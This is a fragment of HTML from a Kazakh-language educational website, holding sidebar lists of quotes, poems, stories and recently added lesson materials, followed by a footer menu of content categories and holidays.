				    <font color="black">			  Бүкіл затты ұмытсаңдаЖелтоқсанның батырларын ұмытпа  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124553" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124553" title="Толық нұсқасын қарау">
				    <font color="black">			  Өзім білем - өрге апармас!  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124524" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124524" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің беделі – шәкіртінің жетістігімен өлшенеді.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124523" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124523" title="Толық нұсқасын қарау">
				    <font color="black">			  Тер төккен бапкер – елге абырой әкеледі.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124522" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124522" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің кеңесі – жеңіске апарар жол.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
	
            
 		</div>
    
            <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Нақыл сөздер
				</a>
			</li>			 
		</ul>		 
         	<div id="sht-widget-item-125184" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125184" title="Толық нұсқасын қарау">
				    <font color="black">			  ​ ​ Адамға ұнауды ғана көздесең,​ ешқашан ұнамайсың,​ ​ ​ ​..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125183" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125183" title="Толық нұсқасын қарау">
				    <font color="black">			   ​​ ​​ ​ ​ Соңғы кездері адамдар бір-бірлерін себепсіз жақсы..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125182" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125182" title="Толық нұсқасын қарау">
				    <font color="black">			  Сөз тасыма, ұстазыңды үйге жамандап келме! Достарыңның..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125181" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125181" title="Толық нұсқасын қарау">
				    <font color="black">			  Ұстазыңды құрметте, оның алдында өзіңді барынша әдепті ұста!..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125180" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125180" title="Толық нұсқасын қарау">
				    <font color="black">			  Мұғалімге білім мәселесінде сұрақ қоюдан ұялма, түсінбегеніңді..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
  <br>
    <a class="button15" href="/index.php?do=shorttexts&action=authors">Барлық авторлар </a>           
 		</div>
    
    
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Өлеңдер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125246" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125246" title="Толық нұсқасын қарау">
				    <font color="black">			 Қарлығаштың ұясы  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=11">Әліпов Айтбек Рымбекұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125200" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125200" title="Толық нұсқасын қарау">
				    <font color="black">			 Жігіт сөзі  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125199" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125199" title="Толық нұсқасын қарау">
				    <font color="black">			 Қос аққу  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125198" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125198" title="Толық нұсқасын қарау">
				    <font color="black">			 Байқа әйелден  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125197" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125197" title="Толық нұсқасын қарау">
				    <font color="black">			 Мазалама  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
 
             		</div>
    
      <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Әңгімелер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125168" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125168" title="Толық нұсқасын қарау">
				    <font color="black">			 Boss (Бастық)  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2475">Құндақбаев Айбек Дарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124711" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124711" title="Толық нұсқасын қарау">
				    <font color="black">			 Мылқау жүрек  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124710" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124710" title="Толық нұсқасын қарау">
				    <font color="black">			 Рояль  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124697" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124697" title="Толық нұсқасын қарау">
				    <font color="black">			 Ішкі толғаныс  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124685" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124685" title="Толық нұсқасын қарау">
				    <font color="black">			 Білім – арманға бастар жол  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
	
        
          

             		</div>
    
    
  	
    <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Соңғы қосылғандар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/kz/100856-m.html" title="Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы">
 		
		<font color="black">Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100855-m.html" title="«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100854-m.html" title="«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100853-m.html" title="«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100852-m.html" title="«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/name/100851-qydyrali.html" title="Қыдырәлі">
 		
		<font color="black">Қыдырәлі</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/100850-i.html" title="Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»">
 		
		<font color="black">Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tilek/100849-zhaksy.html" title="Жақсы сөз жылы тілектер">
 		
		<font color="black">Жақсы сөз жылы тілектер</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100848-santa.html" title="«Құпия Санта» желіде: алдаудың жаңа схемасы">
 		
		<font color="black">«Құпия Санта» желіде: алдаудың жаңа схемасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/takpak/100847-otan.html" title="Отан туралы 3 тақпақ">
 		
		<font color="black">Отан туралы 3 тақпақ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/news/100846-p.html" title="2026 жылы Ораза қашан басталады?">
 		
		<font color="black">2026 жылы Ораза қашан басталады?</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100845-35.html" title="Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100844-34.html" title="Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100843-internet.html" title="2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады">
 		
		<font color="black">2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100842-m.html" title="Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады">
 		
		<font color="black">Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100841-9-synyp-pnderi-bojynsha-sra-zhauap-kiltteri.html" title="9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ">
 		
		<font color="black">9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100840-2-synyp-olimpiada-sra-zhauaptary.html" title="2 сынып олимпиада сұрақ жауаптары">
 		
		<font color="black">2 сынып олимпиада сұрақ жауаптары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tarbie/100839-s.html" title="Ұлттық валюта- төл теңге">
 		
		<font color="black">Ұлттық валюта- төл теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/qmzh/100838-altyn-tege.html" title="Алтын теңге">
 		
		<font color="black">Алтын теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100837-m.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100836-9-klass-ltty-valjuta-tege-kni.html" title="9 класс Ұлттық валюта – теңге күні">
 		
		<font color="black">9 класс Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100835-15-arasha-ltty-valjuta-tege-kni.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100834-i.html" title="15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100833-apta-djek-szderi.html" title="Апта дәйек сөздері">
 		
		<font color="black">Апта дәйек сөздері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100832-tuelsizdik-tyrym-flazhok.html" title="Тәуелсіздік - Тұғырым флажок">
 		
		<font color="black">Тәуелсіздік - Тұғырым флажок</font>
			
		
	</a><hr>
 

 

</div>
 			</div>
 		</div>
 	 
	
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Санаттар
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
                <li>     <a href="/kz/sabak/" alt="Қазақша Ашық сабақтар жинағы  Казакша ашык сабактар  Открытые уроки на казахском языке открытые уроки на казахском языке қазақша ашық тәрбие сағаттары казакша ашык сабактар сынып класс математика физика химия бастауыш" >Ашық сабақтар жинағы</a>     </li>
        <li>     <a href="/kz/dictant/" alt="Қазақша Диктанттар жинағы  Казакша Диктанттар жинагы  Диктант на казахском языке казакша диктанттар жинагы диктанттар жинағы  диктанты на казахском языке  қазақша диктанттар 4 1 2 3 5 6 7 8 10 11 сынып ана тілі">Диктанттар жинағы</a>     </li>
        <li><a href="/kz/takpak/"  alt="Балаларға арналған қазақша тақпақтар жинағы, Қазақша Тақпақтар жинағы, Тақпақ, Қазақша Тақпақтар, Тегін Тақпақтар, Балаларға арналған қазақша тақпақтар, қазақша тақпақтар жинағы">Тақпақтар жинағы</a></li>
        <li><a href="/kz/tarbie/"  alt="Тәрбие сағаттар сайты, Тәрбие Сабақтар жинағы, Қазақша Тәрбие сағаттар, Қазақ тілінен Тәрбие сағаттар, Химиядан Тәрбие сағаттар, Физикадан Тәрбие сағаттар, Тарихтан Тәрбие сағат,  бастауыш Тәрбие сағат,Тәрбие сағат, ,Тәрбие сағат наурыз, Тәрбие сағат жоспары, қазақ тілі Тәрбие сағат, математика Тәрбие сағат, Тәрбие сағат бастауыш сынып, Тәрбие сағат қазақ тілінен      ">Тәрбие сағаттар жинағы</a></li>
        <li><a href="/kz/makal/"  alt="Қазақша мақал - мәтелдер жинағы, Тіл туралы Қазақша мақал - мәтелдер жинағы, Батыр туралы Қазақша мақал - мәтелдер жинағы, Ана туралы Қазақша мақал - мәтелдер жинағы, Білім туралы Қазақша мақал - мәтелдер жинағы">Мақал - Мәтелдер</a></li>
        <li><a href="/kz/zhumbak/"  alt="Жаңа Қазақша Жұмбақтар жинағы, Қазақша Жұмбақтар жинағы, Жаңа Қазақша Жұмбақ, Жаңа Қазақша Жұмбақ - Жауап жинағы, Жаңа Қазақша Жұмбақтар жинағы">Жұмбақтар жинағы</a></li>
        <li><a href="/kz/slayd/" alt="Скачать бесплатно презентация слайды на казахском Қазақша презентациялар , Қазақша слайдтар, Қазақша презентация, Қазақша слайд, Казакша презентация сайты Тегін слайд сайты, ">Презентациялар жинағы</a></li>
        <li><a href="/kz/referat/" alt="Қазақша Рефераттар жинағы  Казакша рефераттар жинагы  Рефераты на казахском языке Қазақша Рефераттар жинағы Казакша реферат жинагы реферат на казахском языке бесплатно и без регистрации">Рефераттар жинағы</a></li>
        <li><a href="/kz/scenarii/"  alt="Қазақша Сценарийлер жинағы, Сценарийлер жинағы, Тегін Қазақша Сценарийлер жинағы, Қазақша Сценарий, Қазақша тегін Сценарий, Қазақша Сценарийлер жинағы">Сценарийлер жинағы</a></li>  
        <li><a href="/kz/synyp/"  alt="Қазақша Сынып сағаттар сайты, Сынып Сабақтар жинағы, Қазақша Сынып сағаттар, Қазақ тілінен Сынып сағаттар, Химиядан Сынып сағаттар, Физикадан Сынып сағаттар, Тарихтан Сынып сағат,  бастауыш Сынып сағат,Сынып сағат, ,Сынып сағат наурыз, Сынып сағат жоспары, қазақ тілі Сынып сағат, математика Сынып сағат, Сынып сағат бастауыш сынып, Сынып сағат қазақ тілінен">Сынып сағаттар жинағы</a></li>
        <li><a href="/kz/biography/" alt="Қазақша Өмірбаян ақын жазушы Ұлы ақын ағартушы өмірбаян казакша омирбаян биография писатель поэт қазақша өмірбаян ақын өмірбаян жазушы өмірбаян абай" >Өмірбаяндар жинағы</a></li>
        <li><a href="/kz/olen/"  alt="Қазақша Өлеңдер сөздері жинағы, Қазақша тіл туралы өлеңдер, Әке туралы өлеңдер, Қазақша ұстаз туралы Өлеңдер">Өлеңдер жинағы</a></li>
        <li><a href="/kz/shygarma/"  alt="Қазақша шығармалар жинағы, Шығармалар жинағы, Қазақша шығармалар, Қазақша шығармалар жинағы, Күз туралы шығарма, Ана туралы қазақша шығарма, Қазақша шығарма, Туған жер туралы шығарма">Шығармалар жинағы</a></li>    
        <li><a href="/kz/esse/" alt="эссе қазақша , эссе қазақша өзім туралы, эссе казакша, қазақша эссе , эссе на казахском языке , эссе қазақша үлгісі, эссе қазақша мұғалім туралы">Эсселер жинағы</a></li>       
       
		 <li><a href="/kz/anekdot/"  alt="Қазақша Анекдоттар жинағы, Анекдоттар жинағы, Мектеп туралы Қазақша Анекдоттар жинағы, Махаббат туралы Қазақша Анекдоттар жинағы, Тегін Қазақша Анекдоттар жинағы, "><i class="fa fa-fw fa-smile-o"></i> Анекдоттар жинағы</a></li>
          <li><a href="/kz/aspaz/"  alt="аспаз туралы аспаз кз аспаз мәзірі аспаздық мәзірі аспаздық мәзірлер аспаздық мәзірі қазақша аспаздық  аспаздык рецепт рецепты салатов қазақша рецепты қазақша ">Аспаздық </a></li>
          <li><a href="/kz/story/" >Әңгімелер жинағы</a></li>
          <li><a href="/kz/bata/"  alt="Қазақша Баталар жинағы, Баталар жинағы, Қазақша Баталар, Бата беру түрлері, Қазақша Бата беру түрлері, ">Баталар жинағы</a></li>
          <li><a href="/kz/ertegi/"  alt="ертегі оқу Қазақша Ертегілер жинағы Қазақша Ертегі казакша ертегилер казакша ертеги скачки на казахском языке сказки на казахском языке онлайн   на казахском казахстан бесплатно скачать ">Ертегілер жинағы</a></li>
          <li><a href="/kz/name/" >Есімдер мағынасы</a></li>
          <li><a href="/kz/pray/"  alt="Қазақша Дұға жинағы Дұғалар Жинағы, Қазақша Дұға жинағы Дұғалар, Қазақша Дұғалар, Пайдалы Дұғалар, Керекті Дұғалар, Қазақша Дұғалар жинағы Қажетті Дұғалар молитва на казахском">Дұғалар жинағы</a></li>
          <li><a href="/kz/tilek/"  alt="Қазақша Құттықтау - Тілектер жинағы, Туған күнге Құттықтау - тілектер, Мерекелерге Құттықтау - Тілектер, Анаға Құттықтау - тілек, Әкеге Құттықтау - Тілек, Немереге Құттықтау - Тілек">Құттықтау - тілектер </a></li>
          <li><a href="/kz/mahabbat/"  alt=" Махаббат хикаясы туралы қыз оқиғасы, Махаббат хикаясы туралы қыз хикаясы, Махаббат хикая жинағы, Қазақша Махаббат оқиға, Казакша махаббат хикая ">Махаббат хикаялары </a></li>
          <li><a href="/kz/quote/"  alt="Қазақша Нақыл сөздер жинағы, Нақыл сөздер жинағы, Махаббат - Қазақша Нақыл сөздер жинағы, Абай - Қазақша Нақыл сөздер жинағы, Қорқыт Қазақша Нақыл сөздер жинағы, Назарбаев - Қазақша Нақыл сөздер жинағы">Қанатты сөздер</a></li>
          <li><a href="/kz/ubt/" >ҰБТ (ЕНТ)</a></li>
          <li><a href="/kz/kenes/" >Пайдалы кеңестер</a></li>      
          <li><a href="/kz/kenes/business/" >Бизнеске кеңес</a></li>
          <li><a href="/kz/kenes/health/" >Денсаулыққа кеңес</a></li>
          <li><a href="/kz/kenes/zan/" >Заңдық кеңес</a></li>
          <li><a href="/kz/kenes/man/" >Ерлерге кеңес</a></li>
          <li><a href="/kz/kenes/woman/">Қыздарға кеңес</a></li>
          <li><a href="/kz/kenes/father/" >Әкелерге кеңес</a></li>
          <li><a href="/kz/kenes/mother/">Аналарға кеңес</a></li>      
                
			</nav>
		</div>
	</li>
	
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Мерекелер
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
		     <li><a  href="/f/n.xfsearch=жаңа+жыл">Жаңа жыл</a></li>
             <li><a  href="/f/n.xfsearch=сборник+новый+год">Новый год</a></li>
             <li><a  href="/f/n.xfsearch=сборник+14+февраля+день+святого+валентина ">День святого Валенитина</a></li>
             <li><a  href="/f/n.xfsearch=сборник+23+февраля+День+защитника+Отечества">День защитника Отечества</a></li>
             <li><a  href="/f/n.xfsearch=1+наурыз/">Алғыс айту күні</a></li>
             <li><a  href="/f/n.xfsearch=8+наурыз ">8 наурыз</a></li>
             <li><a  href="/f/n.xfsearch=сборник+8+марта+международный+женский+день" alt="сборник 8 марта международный женский день">8 марта</a></li>
             <li><a  href="/f/n.xfsearch=22+наурыз">Наурыз мейрамы</a></li>
             <li><a  href="/f/n.xfsearch=сборник+22+марта+праздник+наурыз">Праздник Наурыз</a></li>
             <li><a  href="/f/n.xfsearch=1+сәуір">Күлкі күні</a></li>
             <li><a  href="/f/n.xfsearch=12+сәуір ">Ғарыш күні </a></li>
             <li><a  href="/f/n.xfsearch=15+сәуір ">Махаббат күні</a></li>
             <li><a  href="/f/n.xfsearch=1+мамыр ">Бірлік күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+день+единства+народов+казахстана ">День единства народов Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+праздник+весны+и+труда+россия/">Праздник весны и труда</a></li>
             <li><a  href="/f/n.xfsearch=7+мамыр ">Отан қорғаушылар күні</a></li>
             <li><a  href="/f/n.xfsearch=9+мамыр ">Жеңіс күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+9+мая+день+победы">День победы </a></li>
             <li><a  href="/f/n.xfsearch=25+мамыр ">Соңғы қоңырау</a></li>
             <li><a  href="/f/n.xfsearch=1+маусым ">Балалар күні </a></li>
             <li><a  href="/f/n.xfsearch=4+маусым ">Рәміздер күні </a></li>
             <li><a  href="/f/n.xfsearch=6+шілде ">Астана күні</a></li>
             <li><a  href="/f/n.xfsearch=30+тамыз ">Конституция күні</a></li>
             <li><a  href="/f/n.xfsearch=1+қыркүйек">Білім күні</a></li>
             <li><a  href="/f/n.xfsearch=отбасы+күні">Отбасы күні</a></li>
             <li><a  href="/f/n.xfsearch=тілдер+күні">Тіл мерекесі</a></li>  
             <li><a  href="/f/n.xfsearch=қарттар+күні">Қарттар күні </a></li>
             <li><a  href="/f/n.xfsearch=ұстаздар+күні">Ұстаздар күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+день+учителя">День учителя </a></li>
             <li><a  href="/f/n.xfsearch=рухани+келісім+күні">Рухани келісім күні </a></li>
             <li><a  href="/f/n.xfsearch=республика+күні">Республика күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+4+ноября+день+народного+единства+россия">День народного единства России </a></li>   
             <li><a  href="/f/n.xfsearch=15+қараша">Қаржыгерлер күні </a></li>
             <li><a  href="/f/n.xfsearch=тұңғыш+президент+күні">Тұңғыш президент күні </a></li>
             <li><a  href="/f/n.xfsearch=1-декабря-день-первого-президента-казахстана" alt="1-декабря-день-первого-президента-казахстана">День первого Президента Казахстана  </a></li>
             <li><a  href="/f/n.xfsearch=тәуелсіздік+күні">Тәуелсіздік күні </a></li>
             <li><a  href="/f/n.xfsearch=16+декабря+день+независимости+казахстана" alt="День независимости Казахстана 16 декабря">День независимости Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=ораза+айт">Рамазан, Ораза айт</a></li> 
             <li><a  href="/f/n.xfsearch=құрбан+айт">Құрбан айт</a></li>  
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Құттықтау
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
		<li><a href="/f/cat=9/n.xfsearch=үйлену+той/" title="үйлену той" alt="үйлену той">Үйлену тойға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=қыз+ұзату" title="қыз ұзату" alt="қыз ұзату">Қыз ұзатуға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Құдалық/" title="Құдалық" alt="Құдалық">Құдалық</a></li>
        <li><a href="/f/cat=9/n.xfsearch=мерейтой/"  >Мерейтой</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=сүндет+той/"  >Сүндет той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=тілашар+тойы">Тілашар тойы</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=шілдехана/" >Шілдехана бесік тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Тұсаукесер+той/">Тұсаукесер тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=бет+ашар/">Беташар</a></li>
        <li><a href="/f/cat=9/n.xfsearch=алтын+той/" >Алтын той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=күміс+той/">Күміс той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=18+жас/" >18 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=25+жас">25 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=30+жас/" title="30 жас" alt="30 жас"> 30 жас </a></li> 
        <li><a href="/f/cat=9/n.xfsearch=қырық+40+жас/" title="қырық+40+жас" alt="қырық+40+жас"> 40 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=50+жас/"> 50 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=55+жас/" >55 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=60+жас/" > 60 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=63+жас/">63 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=70+жас/"> 70 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=80+жас/" >80 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=ораза+айт/">Ораза айт</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Қадір+түні/" >Қадір түні</a></li>   	
			</nav>
		</div>
	</li>
    <li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
